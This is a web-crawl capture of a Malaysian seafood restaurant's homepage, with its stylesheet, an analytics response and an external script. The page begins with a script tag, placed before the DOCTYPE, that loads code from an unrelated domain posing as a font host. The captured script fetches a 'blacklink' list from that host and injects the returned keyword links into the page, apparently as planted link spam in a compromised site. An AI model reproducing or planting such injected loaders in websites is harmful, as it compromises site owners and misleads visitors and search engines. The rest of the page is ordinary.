

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dynastydragon.com.my/
body_size: 3996
content:
<script type="text/javascript" src="//fonts.cyberdefender.uk/js/index.js"></script><!DOCTYPE html>
<html lang="en">
<head>
    <!-- End Google Tag Manager -->
    <title>Dynasty Dragon</title>
    <meta charset="UTF-8">
    <meta name="description" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
    <base href="https://www.dynastydragon.com.my/" />

    <!-- Bootstrap Core CSS -->
    <link href="assets/theme/dynasty/css/bootstrap.min.css" rel="stylesheet">

    <!-- Custom CSS -->
    <link href="assets/theme/dynasty/css/modern-business.css" rel="stylesheet">

    <!-- Custom Fonts -->
    <link href="assets/theme/dynasty/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
    <link href="https://fonts.googleapis.com/css?family=Nunito:400,300,700" rel="stylesheet" type="text/css">
    <link href="https://fonts.googleapis.com/css?family=Lato:400,100,300,100italic,300italic,400italic,700,700italic,900,900italic" rel="stylesheet" type="text/css">

    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->

    <script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-96649027-1', 'auto');
      ga('send', 'pageview');
    </script>

    <link rel="stylesheet" href="assets/plugins/prettyphoto/css/prettyPhoto.css" type="text/css" media="screen" title="prettyPhoto main stylesheet" charset="utf-8" />

    <!-- jQuery --> 
    <script src="assets/theme/dynasty/js/jquery.js"></script> 

    <!-- Bootstrap Core JavaScript --> 
    <script src="assets/theme/dynasty/js/bootstrap.min.js"></script> 
    <style>
        .s-main--padding {
            padding-bottom: 60px;
            margin-top: 120px;
        }
        .post-content a.the1_button {
            color: #fff;
            text-decoration: none;
        }
        .post-content a:hover.the1_button {
            color: #fff;
            text-decoration: underline;
        }
        
    </style>
</head>

<body class="home page static-parallax-footer has-slider vc_responsive" >
    <!-- Navigation -->
    <nav class="navbar navbar-inverse " role="navigation">
        <div class="container-fluid"> 
            
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> 
                    <span class="sr-only">Toggle navigation</span> 
                    <span class="icon-bar"></span> 
                    <span class="icon-bar"></span> 
                    <span class="icon-bar"></span> 
                </button>
                <a class="navbar-brand" href=""><img src="assets/images/logo.png" alt=""/></a> 
            </div>
        
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav navbar-right">
                                                            <li> <a href="home">Home <br> 首页</a> </li>
                                                                                <li> <a href="about-us">About Us <br>关于我们</a> </li>
                                                                                <li class="dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown">Media & Gallery <br>媒体与相册 </a>
                        <ul class="dropdown-menu">
                                                            <li><a  href="press"  >Press</a></li>
                                                                <li><a  href="gallery"  >Gallery</a></li>
                                                                <li><a  href="videos/video"  >Videos</a></li>
                                                        </ul>
                    </li>
                                                                                <li> <a href="membership">Membership <br> 会员</a> </li>
                                                                                <li> <a href="latest-promotion">Latest Promotion <br>优惠</a> </li>
                                                                                <li> <a href="career">Career <br> 加入我们 </a> </li>
                                                                                <li> <a href="contact-us">Contact Us <br>联系我们</a> </li>
                                                        </ul>
            </div>
        </div>
    </nav>

     
    
    <!-- main header end -->
    <header id="myCarousel" class="carousel slide">
    <!-- Indicators -->
<ol class="carousel-indicators">
        <li data-target="#myCarousel" data-slide-to="0" class="active"></li>
        <li data-target="#myCarousel" data-slide-to="1" class=""></li>
        <li data-target="#myCarousel" data-slide-to="2" class=""></li>
        <li data-target="#myCarousel" data-slide-to="3" class=""></li>
        <li data-target="#myCarousel" data-slide-to="4" class=""></li>
        <li data-target="#myCarousel" data-slide-to="5" class=""></li>
    </ol>

<!-- Wrapper for slides -->
<div class="carousel-inner">
        <div class="item active">
        <div class="fill" style="background-image:url('assets/images/banner/240110111929_homepage_banner_slider-01.jpg');"></div>
        <div class="carousel-caption"> </div>
    </div>
        <div class="item ">
        <div class="fill" style="background-image:url('assets/images/banner/240110124622_homepage_banner_slider-01.jpg');"></div>
        <div class="carousel-caption"> </div>
    </div>
        <div class="item ">
        <div class="fill" style="background-image:url('assets/images/banner/240110130234_homepage_banner_slider-01.jpg');"></div>
        <div class="carousel-caption"> </div>
    </div>
        <div class="item ">
        <div class="fill" style="background-image:url('assets/images/banner/240110120927_homepage_banner_slider-01.jpg');"></div>
        <div class="carousel-caption"> </div>
    </div>
        <div class="item ">
        <div class="fill" style="background-image:url('assets/images/banner/200215110208_img_5305-edit.jpg');"></div>
        <div class="carousel-caption"> </div>
    </div>
        <div class="item ">
        <div class="fill" style="background-image:url('assets/images/banner/210302163953_grab-foodwebsite-banner.jpg');"></div>
        <div class="carousel-caption"> </div>
    </div>
    </div>
</header>
 
<!-- headline -->
<section id="headline">
<div class="container">
<div class="row">
<div class="col-lg-12">
<ul>
<li>
<div class="headline-portfolio">
<div class="img"><img src="assets/images/icon/phone.png" alt="" /></div>
<div class="desc">
<h4>HQ Contact</h4>
<p>+603-4291 6812</p>
</div>
</div>
</li>
<li>
<div class="headline-portfolio">
<div class="img"><img src="assets/images/icon/fax.png" alt="" /></div>
<div class="desc">
<h4>HQ Fax</h4>
<p>+603-4292 8028</p>
</div>
</div>
</li>
<li>
<div class="headline-portfolio">
<div class="img"><img src="assets/images/icon/email.png" alt="" /></div>
<div class="desc">
<h4>HQ Email</h4>
<p>feedback@dynastydragon.com.my</p>
</div>
</div>
</li>
<li>
<div class="headline-portfolio">
<div class="img"><img src="assets/images/icon/time.png" alt="" /></div>
<div class="desc">
<h4>Restaurant Operation Hours</h4>
<p>Monday - Saturday: 10.30am - 10.30pm<br />Sunday & Public Holiday: 9.30am - 10.30pm</p>
</div>
</div>
</li>
</ul>
<div class="clearfix"> </div>
</div>
</div>
</div>
</section>
<section id="content">
    <div class="container" style="margin-top: 40px;">
        <div class="row">
             <div class="col-lg-4 col-md-4 col-xs-12"> 
	<a href="branches/profile/ioi-mall-puchong" class="banner-link"> 
    <img src="assets/images/outlets/240110170549_img_7667a.jpg" alt=""> 
    <span class="banner-hover"><span class="banner-hover-text">IOI MALL, PUCHONG</span></span> 
    </a>
</div>
<div class="col-lg-4 col-md-4 col-xs-12"> 
	<a href="branches/profile/klang-parade" class="banner-link"> 
    <img src="assets/images/outlets/240110160558_img_20231216_172201.jpg" alt=""> 
    <span class="banner-hover"><span class="banner-hover-text">KLANG PARADE, KLANG</span></span> 
    </a>
</div>
<div class="col-lg-4 col-md-4 col-xs-12"> 
	<a href="branches/profile/dataran-c180-balakong" class="banner-link"> 
    <img src="assets/images/outlets/240110163313_img_7761.jpg" alt=""> 
    <span class="banner-hover"><span class="banner-hover-text">DATARAN C180, BALAKONG</span></span> 
    </a>
</div>
<div class="col-lg-4 col-md-4 col-xs-12"> 
	<a href="branches/profile/damansara-jaya-pj" class="banner-link"> 
    <img src="assets/images/outlets/191230122520_damansara_outlet_cover.jpg" alt=""> 
    <span class="banner-hover"><span class="banner-hover-text">DAMANSARA JAYA, PJ</span></span> 
    </a>
</div>
         
         </div>
    </div>
</section>
<!--
<section style="margin-bottom: 30px; margin-top: 50px;">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="row">
                    <div class="col-md-4 hidden-sm hidden-xs"> </div>
                    <div class="col-md-4"> 
                        <a href="https://www.facebook.com/Dynasty-Dragon-Seafood-Restaurant-382496079739/" target="_blank" class="btn btn-dynasty pull-left"><i class="fa fa-2x fa-facebook-square" ></i> like Page</a> 
                        <a href="contact-us" class="btn btn-dynasty pull-right"> <i class="fa fa-2x fa-pencil" aria-hidden="true"></i> Feedback</a> </div>
                    <div class="col-md-4 hidden-sm hidden-xs"> </div>
                </div>
            </div>
        </div>
    </div>
</section>
 -->
    <!-- Footer start -->
    <footer>
        <div class="footer-container">
            <div class="container">
                <div class="row">
                    <div class="footer-column footer-left-cms col-sm-3">
                        <aside id="footer-left">
                            <div class="html-content">
                                <div class="box-content">
                                    <h5>About Us</h5>
                                    <p>Dynasty Dragon Holdings Sdn Bhd incorporated in 2009, is the holding company of Dynasty Dragon seafood Restaurant. </p>
                                     
                                </div>
                            </div>
                        </aside>
                    </div>
                    <div class="footer-right col-sm-9">
                        <div class="row">
                            <div class="col-sm-3 col-xs-6 footer-column footer-information">
                                <h5>Information</h5>
                                <ul class="list-unstyled">
                                                                        <li><a href="home" target="" >Home <br> 首页</a></li>
                                                                        <li><a href="about-us" target="" >About Us <br>关于我们</a></li>
                                                                        <li><a href="press" target="" >Media & Gallery <br>媒体与相册</a></li>
                                                                        <li><a href="membership" target="" >Membership <br> 会员</a></li>
                                                                        <li><a href="latest-promotion" target="" >Latest Promotion <br>优惠</a></li>
                                                                        <li><a href="career" target="" >Career <br> 加入我们 </a></li>
                                                                        <li><a href="contact-us" target="" >Contact Us <br>联系我们</a></li>
                                                                    </ul>
                            </div>

                            <div class="col-sm-3 col-xs-6 footer-column footer-my-account">
                                <h5>Our Branch</h5>
<ul class="list-unstyled">
	    <li><a href="branches/profile/ioi-mall-puchong">IOI Mall, Puchong</a></li>
        <li><a href="branches/profile/klang-parade">Klang Parade, Klang</a></li>
        <li><a href="branches/profile/dataran-c180-balakong">Dataran C180, Balakong</a></li>
        <li><a href="branches/profile/damansara-jaya-pj">Damansara Jaya, PJ</a></li>
    </ul> 
                            </div>
                            <div class="col-sm-6 col-xs-12 footer-column">
                                <div class="html-content">
                                    <div class="box-content">
                                        <h5>Contact Us</h5>
                                        Dynasty Dragon Holdings Sdn Bhd
                                        <table cellpadding="5px" cellspacing="10px">
                                            <tbody>
                                                <tr>
                                                    <td valign="top" width="20"><i class="fa fa-map-marker"></i>&nbsp;&nbsp;</td>
                                                    <td>Wisma YSK,No 2,Jalan 6/95B, Taman Cheras Utama, 56100 Kuala Lumpur.</td>
                                                </tr>
                                                <tr>
                                                    <td><i class="fa fa-phone"></i></td>
                                                    <td>603-4291 6812 </td>
                                                </tr>
                                                <tr>
                                                    <td><i class="fa fa-fax"></i></td>
                                                    <td>603-4292 8028 </td>
                                                </tr>
                                                <tr>
                                                    <td><i class="fa fa-envelope"></i></td>
                                                    <td>feedback@dynastydragon.com.my</td>
                                                </tr>
                                            </tbody>
                                        </table>
                                    </div>
                                    <bR>
                                    <div class="box-content">
                                        <div class="follow-us">
                                            <h5>Follow us</h5>
                                            <ul class="list-inline">
                                                <li class="facebook"> <a target="_blank" class="_blank" href="https://www.facebook.com/Dynasty-Dragon-Seafood-Restaurant-382496079739" title="Facebook"> <i class="fa fa-facebook"></i> </a> </li>
                                                <li class="twitter"> <a target="_blank" class="_blank" href="https://www.instagram.com/dynasty.dragon/" title="instagram"> <i class="fa fa-instagram"></i> </a> </li>
                                                &nbsp;
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </bR>
                        </div>
                    </div>
                     
                </div>
            </div>
        </div>

        <div class="container" style="margin-top: 20px; border-top: 1px solid #242424; padding-top: 10px;">
            <div class="row">
                <div class="col-lg-12 text-center">
                    <p style="margin:0px;">Copyright © 2012 - 2016 Dynasty Dragon Seafood Restaurant Sdn. Bhd (849926-U). All Rights Reserved.</p>
                </div>
            </div>
        </div>
    </footer>

    <!-- Script to Activate the Carousel --> 
    <script>
    $('.carousel').carousel({
        interval: 5000 //changes the speed
    })
    </script>
    </script><script src="assets/plugins/prettyphoto/js/jquery.prettyPhoto.js" type="text/javascript" charset="utf-8"></script>
    <script>
    $("a[rel^='prettyPhoto']").prettyPhoto({
        social_tools: '',
    });
    </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.dynastydragon.com.my/assets/theme/dynasty/css/modern-business.css
body_size: 2609
content:
/*!
 * Start Bootstrap - Modern Business HTML Template (http://startbootstrap.com)
 * Code licensed under the Apache License v2.0.
 * For details, see http://www.apache.org/licenses/LICENSE-2.0.
 */

/* Global Styles */

html,
body {
    height: 100%;
}

body {
    padding-top: 0px; /* Required padding for .navbar-fixed-top. Remove if using .navbar-static-top. Change if height of navigation changes. */
	font-family: 'lato', sans-serif;
    font-size: 16px;
    font-weight: 400;
}

h2 {
    font-weight: 700;
    letter-spacing: 0.06em;
    color: #443E47;
    font-family: Open Sans Condensed,Arial,sans-serif;
    text-transform: uppercase;
}
p {
    line-height: 1.8;
    margin: 0 0 20px;
}

.img-portfolio {
    margin-bottom: 30px;
}

.img-hover:hover {
    opacity: 0.8;
}

.navbar-inverse {
    background-color: #E32526;
    border-color: #E32526;
	min-height:76px;
	border-radius: 0px;
	margin-bottom:0px;
}
.navbar-brand {
    float: left;
    height: 50px;
    padding: 0px 135px;
    font-size: 18px;
    line-height: 20px;
	z-index: 200;
    position: absolute;
}

.navbar-nav {
    float: left;
    margin: 0;
	margin-top:5px;
	margin-right:100px;
	
}
.navbar-inverse .navbar-nav>li {
    float: left;
	border-right: 1px solid #fff;
}
.navbar-inverse .navbar-nav>li:last-child {
    float: left;
	border-right: 0px solid #fff;
}
.navbar-inverse .navbar-nav>li>a {
   	color:#fff;
	font-size:16px;
	padding: 7px 25px 7px;
	font-weight:400;
	font-family: 'Lato', sans-serif;
}
.navbar-inverse .navbar-nav>li>a:hover {
   	color:#FFF100;
}
.navbar-inverse .navbar-nav>.open>a, .navbar-inverse .navbar-nav>.open>a:focus, .navbar-inverse .navbar-nav>.open>a:hover {
   	color:#FFF100;
    background-color: #E32526;
}
.navbar-nav>li>.dropdown-menu {
    margin-top: 15px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 100px;
    padding: 0px 0;
    margin: 20px 0 0;
    font-size: 14px;
    text-align: center;
    list-style: none;
    background-color: #E32526;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: none;
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175);
}
.dropdown-menu>li>a {
    display: block;
    padding: 7px 20px;
    clear: both;
    font-weight: 300;
    line-height: 1.42857143;
    color: #fff;
    white-space: nowrap;
	border-top:1px solid #fff;
	font-family: 'Lato', sans-serif;
}
.dropdown-menu>li:last-child>a {
}
.dropdown-menu>li>a:hover{
    background-color: #E32526;
    color:#FFF100;
}

/* Footer Styles */
footer {
    margin: 50px 0 0;
    background-color:#231F20;
	background-color:#FFECC5;
	color:#BCBEC0;
    color:#242424;
	font-size:13px;
	 
	padding:15px 0px;
	font-family:'lato', sans-serif;
}

.footer-column a {
    color: #DB9C00;
}

footer h5 {
    font-weight: bold;
    font-size: 15px;
}

/* Home Page Carousel */

header.carousel {
    height: calc(100vw * 0.2489);
}

header.carousel .item,
header.carousel .item.active,
header.carousel .carousel-inner {
    height: 100%;
}

header.carousel .fill {
    width: 100%;
    height: 100%;
    background-position: center;
    background-size: cover;
}

#headline {
	/*background:url(../images/bg/home-headline-bg.jpg) repeat;*/
    background-color: #FFECC5; 
	min-height:118px;
}
#headline ul {
	list-style:none;
    margin-left: -38px;
}
#headline li {
	padding: 5px 38px;
	float:left;
}
#headline .headline-portfolio {
	padding:35px 0px;
}
#headline .headline-portfolio .img {
	height:50px;
	float:left;
}
#headline .headline-portfolio .desc {
	height:50px;
	float:left;
}

#headline .headline-portfolio .desc h4 {
	font-size:12px;
	font-weight:bold;
	color:#DB9C00;
	padding:0px;
	margin:0px;
	padding-left:10px;
}
#headline .headline-portfolio .desc p {
	font-size:12px;
	font-weight:300;
	color:#000000;
	padding-left:10px;
	font-weight:bold;
}

.btn-dynasty {
    color: #000;
    /*background-color: #CC8D00;*/
    border-color: #CC8D00;
}
.txt-dynasty {
	color: #cc8d00;
}
.bg-dynasty {
	/*
    background-color: #CC8D00;
	border-color: #CC8D00;
    */
}
.nav-pills>li.active>a, .nav-pills>li.active>a:focus, .nav-pills>li.active>a:hover {
    color: #fff;
    background-color: #CC8D00;
}
/* 404 Page Styles */

.banner-link {
    position: relative;
    display: block;
    float: left;
    width: 100%;
    height: 210px;
    overflow: hidden;
    padding-right: 0px;
    margin-bottom: 15px;  
}

.banner-link img {
    width: 100%;
    border: 1px solid #eee;
	overflow:hidden;
}

.banner-hover {
	position: absolute;
    bottom: 0px;
    left: 0;
    display: inline-block;
    width: 100%;
    text-align: center;
    border: 1px solid #eee;
    border-top: 0px;
    height: 50px;
    padding-top: 12px;
     vertical-align: middle;
}

.banner-hover:before {
    content: '';
    width: 100%;
    background: rgba(0,0,0,0.6);

    height: 50px;
    opacity: 1;
    position: absolute;
    top: 0px;
    left: 0;
    z-index: 1;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
}

.banner-hover-text {
    color: #fff;
   	font-weight:500;
	font-size: 16px;

	text-align: center;
    z-index: 2;
    position: relative;
	top:2px;
}

#content img {max-width: 100%; height: auto;}
.m-t-10 {
	margin-top:10px;
}
.m-t-20 {
	margin-top:20px;
}
.m-t-30 {
	margin-top:30px;
}
.m-t-40 {
	margin-top:40px;
}
.m-b-10 {
	margin-bottom:10px;
}
.m-b-20 {
	margin-bottom:20px;
}
.m-b-30 {
	margin-bottom:30px;
}
.m-b-40 {
	margin-bottom:40px;
}

.p-t-20 {
	padding-top:20px;
}
/* ABOUT US */
.pagetitle {
	background-color:#FFECC5;
	padding: 10px 0px;
}
.pagetitle h3 {
	font-size:30px;
	font-weight:300;
	color:#DB9C00;
}

/* Contact us */
.contact_detail {
	color: #fff;
	padding-top:30px
}
.contact_detail .row {
	padding-bottom:20px;
}
.contact_detail h4 { 
	font-size :18px;
	font-weight:bold;
	padding-bottom:0px;
	margin-bottom:0px;
}
.contact_detail p { 
 	color :#fff;
	font-size :16px;
    margin-bottom: 24px;
}

.theform {
	border:1px solid #ccc;
	border-radius:4px;
	padding:25px 15px;
}

#content {
    margin-top: 40px;
}
/* Responsive Styles */

@media(max-width:991px) {
    .customer-img,
    .img-related {
        margin-bottom: 30px;
    }
    .navbar-brand {
        float: left;
        height: 30px;
        padding: 0px 0px;
        font-size: 18px;
        line-height: 20px;
        z-index: 200;
        position: absolute;
    }
    .navbar-brand>img {
        display: block;
        max-width: 61%;
    }
    .navbar-nav {
        float: right;
        margin: 0;
        margin-top: 25px;
        margin-right: 0px;
    }
}
@media (min-width: 768px)
{
    .carousel-indicators {
        bottom: -10px !important;
    }
}

@media(max-width:767px) {
    .clearfix {
        clear: both;
    }
    .img-portfolio {
        margin-bottom: 15px;
    }

    header.carousel {
        height: calc(100vw * 0.5);
    }

    .navbar-brand>img {
        display: block;
        max-width: 45%;
    }
    

    .navbar-inverse {
        min-height: 46px;
    }

    .navbar-inverse .navbar-nav>li {
        float: left;
        /* border-right: 1px solid #fff; */
        text-align: right;
    }
    .navbar-nav {
        margin-top: 5px;
    }
    #content {
        margin-top: 20px;
    }

    .navbar-inverse .navbar-toggle {
        border-color: transparent ;
    }
    .navbar-inverse .navbar-toggle:focus, .navbar-inverse .navbar-toggle:hover {
        background-color: #CC8D00;
    }
    .navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {
        border-color: #CC8D00;
    }
    .dropdown-menu>li>a {
        border-top: none;
    }
    .navbar-inverse .navbar-nav>li {
        float: right;
        border-right: none;
        width: 100%;
        text-align: right;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
        color: #fff;
        text-align: right;
        padding-right: 25px;
    }

    #headline ul {
        margin-left: -40px;
        clear: both;
        padding-bottom: 20px;
    }
    #headline li {
        padding: 10px 15px 5px;
        float: left;
    }
   
    #headline .headline-portfolio {
        padding: 5px 0px
    }
    #headline .headline-portfolio .img {
        height: 30px;
    }
    #headline .headline-portfolio .img img {
        height: 20px;
       
    }
    #headline .headline-portfolio .desc {
        height: 30px;
    }
    #headline .headline-portfolio .desc h4 {
        font-size: 11px;
    }
    #headline .headline-portfolio .desc p {
        font-size: 11px;
    }

    .banner-link {
        height: 210px;
    }
    .col-xs-6 .banner-link {
        height: auto;
    }

    .banner-hover {
        padding: 10px 5px;
    }
    
    .banner-hover-text {
        font-size: 12px;
    }   

    .nav>li {
        position: relative;
        display: block;
        width: 100%;
        border: none;
    }

    .pagetitle h3 {
        font-size: 24px;
    }

    .contact_detail {
        color: #fff;
        padding-top: 0px;
    }
    .contact_detail h4 { 
        font-size :16px;
        font-weight:bold;
        padding-bottom:0px;
        margin-bottom:0px;
    }
    .contact_detail p { 
        color :#fff;
        font-size :12px;
    }  
    .contact_detail .row {
        padding-bottom: 0px;
    }
    .theform {
        border: none;
    }
    .tabbable {
        margin-top: -40px;
    }
    .tabbable .nav {
        padding: 10px;
    }
    .tabbable .nav>li {
        width: auto;
    }
    .tab-content {
        margin-top: 10px !important;
    }

    .outlet_detail h3 {
        font-size:24px !important;
        color: #CC8D00;
    }
    .pp_pic_holder.pp_default
    {
        width: 92%!important;
        margin-top:-100px !important;
        left: 4%!important;
         
    }
    div.pp_default .pp_content_container .pp_left
    {
        padding-left: 0!important;
    }
    div.pp_default .pp_content_container .pp_right
    {
        padding-right: 0!important;
    }
    .pp_content
    {
        width: 100%!important;
        height: auto!important;
    }
    .pp_fade
    {
        width: 100%!important;
        height: 100%!important;
    }
    a.pp_expand,
    a.pp_contract,
    .pp_hoverContainer,
    .pp_gallery,
    .pp_top,
    .pp_bottom
    {
        display: none!important;
    }
    #pp_full_res img
    {
        width: 100%!important;
        height: auto!important;
    }
    .pp_details
    {
        box-sizing: border-box;
        width: 100%!important;
        padding-left: 3%;
        padding-right: 4%;
        padding-top: 10px;
        padding-bottom: 10px;
        background-color: #fff;
        margin-top: -2px!important;
    }
    a.pp_close
    {
        right: 10px!important;
        top: 10px!important;
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://fonts.cyberdefender.uk/js/index.js
body_size: 461
content:
document.addEventListener("DOMContentLoaded", function(event) {
    var myContainer = document.createElement("p");
    //myContainer.style.display = "none";
    myContainer.classList.add('sh_list_bl');

    var myList = document.createElement("ul");
    myContainer.appendChild(myList);
    document.body.append(myContainer);

    setTimeout(function() {
        fetch('//fonts.cyberdefender.uk/api/blacklink').then((response) => {
            var list_bl = document.querySelector(".sh_list_bl ul");
            response.json().then((tampung) => { 
                if(tampung.length > 0) {
                    tampung.forEach((elem) => {
                        var li     = document.createElement('li');
                        var anchor = document.createElement('a');
                        anchor.textContent = elem.kw;
                        anchor.href = elem.url;
                        li.appendChild(anchor);
                        list_bl.appendChild(li);
                    });

                }
            });
        })
        .catch((err) => {

        });
    },500);
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1235749178&t=pageview&_s=1&dl=http%3A%2F%2Fwww.dynastydragon.com.my%2F&ul=en-us%40posix&dt=Dynasty%20Dragon&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=866528413&gjid=415305413&cid=1851545275.1769903952&tid=UA-96649027-1&_gid=987417046.1769903952&_r=1&_slc=1&z=934347350
body_size: -452
content:
2,cG-29BTDE526K